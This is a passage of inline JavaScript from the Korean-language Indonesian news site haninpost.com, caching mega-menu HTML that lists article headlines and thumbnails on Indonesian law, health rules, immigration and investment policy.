\uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121289\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\uc778\ub3c4\ub124\uc2dc\uc544-\uad6d\ud68c\uc758\uc0ac\ub2f9-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121289\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\">\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 62;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/74442\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/07\/6-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/74442\"  rel=\"bookmark\" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\">2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/71274\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/05\/6\uc6d4-1\uc77c\ubd80\ud130-2023\ub144-\uae30\ucc28-\uc5ec\ud589-\uc2dc\uac04\ud45cGrafik-Perjalanan-Kereta-Api-\uc774\ud558-Gapeka-\uc2dc\ud589-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/71274\"  rel=\"bookmark\" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\">6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/69752\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/03\/\uc778\ub3c4\ub124\uc2dc\uc544\uc640-\ub7ec\uc2dc\uc544\uac00-\uc591\uad6d-\uac04-\ubc94\uc8c4\uc778-\uc778\ub3c4-\uc870\uc57d\uc5d0-\uc11c\uba85-2023.3.31-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/69752\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\">\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/69374\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/www.youtube.com\/watch?v=QvdQDqP0S6M\"><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/03\/maxresdefault-64-180x135.jpg\"  width=\"180\" height=\"135\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/69374\"  rel=\"bookmark\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\">\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/67478\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/02\/\uc778\ub3c4\ub124\uc2dc\uc544-\uc5ec\ud589\uc790-\ud734\ub300\ud488-\ud1b5\uad00\uc815\ubcf4-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/67478\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\">\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 71;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113816\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/\u25b2\uc778\ub3c4\ub124\uc2dc\uc544-\ubcf4\uac74\ubd80Kemenkes-RI-\ucf54\ub85c\ub09819-\ud655\uc9c4\uc790-\uae09\uc99d-\uac00\ub2a5\uc131\uc5d0-\ub300\ube44-\ud68c\ub78c\ubb38.-2025.6.2-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113816\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\">\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/97768\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/\uc628\ub77c\uc778-Satusehat-Health-Pass-\uc791\uc131\ud558\uba74-\uc785\uad6d-QR\ucf54\ub4dc\ub97c-\ubc1b\uc744-\uc218-\uc788\ub2e4.-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/97768\"  rel=\"bookmark\" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\">\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96593\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/\u25b2\uc678\uad6d\uc778-\uc758\ub8cc\uc9c4-\uadfc\ubb34\uc5d0-\uad00\ud55c-\uc2e0\ubcf4\uac74\ubc95-\uc2dc\ud589\ub839-2024\ub144-\uc815\ubd80\ub839PP-28\ud638-659\uc870--180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96593\"  rel=\"bookmark\" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\">\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96591\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/A4-1-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96591\"  rel=\"bookmark\" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\">\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96281\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/08\/\uc2e0\ubcf4\uac74\ubc95-UU-Nomor-17-Tahun-2023-Tentang-Kesehatan-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96281\"  rel=\"bookmark\" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\">\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 60;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\ud22c\uc790\uc870\uc815\uccadBKPM\uc740-2025\ub144-10\uc6d4-2\uc77c\ubd80\ud130-\ubc1c\ud6a8\ub41c-\uc0c8\ub85c\uc6b4-\uaddc\uc815\uc744-\ud1b5\ud574-\uc678\uad6d\uc778-\ud22c\uc790-\ubc95\uc778-PMA-\uc124\ub9bd-\ucd5c\uc18c-\ub0a9\uc785-\uc790\ubcf8\uae08-\uc694\uac74-\uc644\ud654\ud588\ub2e4.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\">[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119399\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\uad6d\uc81c\uc120-\uc2b9\uac1d-\ud1b5\ud569-\uc785\uad6d-\uc2e0\uace0-\uc2dc\uc2a4\ud15c-\u2018\uc62c-\uc778\ub3c4\ub124\uc2dc\uc544All-Indonesia-.-2025.8.11-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119399\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\">\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119397\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/06\/BP-TAPERA-01-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119397\"  rel=\"bookmark\" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\">\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/117267\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/87_5mm4nNug\"><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/07\/\uc8fc\uc778\ub3c4\ub124\uc2dc\uc544-\ud55c\uad6d\ub300\uc0ac\uad00-\ud648\ud398\uc774\uc9c0.2024.12-180x135.png\"  width=\"180\" height=\"135\" \/><span class=\"td-video-play-ico\"><i 